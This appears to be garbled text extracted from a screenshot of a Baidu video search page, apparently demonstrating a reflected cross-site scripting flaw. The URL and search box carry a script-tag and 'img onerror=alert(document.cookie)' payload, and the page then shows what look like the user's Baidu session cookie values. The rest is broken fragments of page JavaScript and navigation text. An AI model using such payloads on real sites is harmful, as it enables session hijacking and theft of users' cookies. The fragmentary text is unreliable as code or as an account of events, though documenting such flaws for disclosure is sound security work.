 :ript>alert(\\\"\\\")<%2Fscript>1><img+src%3D\"%23\"+onerror%3Dalert(document.cookie)>&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=utf-8 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
新闻 网页 贴吧 知道 音乐 图片 视频 地图 百科 hao123
Bai du 视频 <script>alert(\\\\\\\"\\\\\\\")</script>1><img src=\\\"#\\\" o 百度一下 追剧 记录
新
首页 电视剧 电影 综艺 动漫 直播 娱乐 资讯 体育 游戏 短视频 教育
帮助 | 互联网视频开放协议 | 意见反馈
把百度设为首页 | 搜索风云榜 | 关于百度
BAIDUPSID=19282115E8D5EF3DC5EA9D5E361F4C40; re__f=%20offlintab.firefoxchina.cn%2F%3Fcachebust%3D20150105; ATS_PASS=1;
BAIDUID=19282115E8D5EF3DC5EA9D5E361F4C40:FG=1; BDRCVFR[Fckh0omrmyc]=mk3SLVN4HKm; H_PS_PSSID=11327_1461_12498_12505_12470;
BDRCVFR[pXImKhslPvm]=aeXf-1x8UdYcs; BDRCVFR[uo2_leA95IT]=Usl8qkr8IPRfAdEUhkGUhNxPNqbus; locale=zh; BDV_TRACE=1423370413298:;
bdv_right_ad_poster=1
>"); }(); !function(){$(function() { $.getScript('http://cbjs tAttribute('data-un
BAIDU_CLB_fillSlotAsync(uniodid, domid); } }); } }); }); }(); }(); !function(){
document.write(decodeURIComponent('%3Cscript%20t =%22%22%3E%3C
$.getScript('http://static.pay.baidu.com/resource/tuisor ge(url); } } }();
确定